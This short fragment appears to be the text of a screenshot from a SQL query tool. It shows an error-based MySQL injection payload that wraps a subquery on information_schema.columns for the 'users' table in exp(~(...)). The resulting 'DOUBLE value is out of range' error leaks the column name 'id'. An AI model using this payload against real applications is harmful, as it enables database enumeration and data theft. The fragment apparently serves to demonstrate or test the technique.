 1 select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x));
Query Favorites Query History Run All
exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x))
Last Error Message
DOUBLE value is out of range in 'exp(~((select 'id' from dual)))'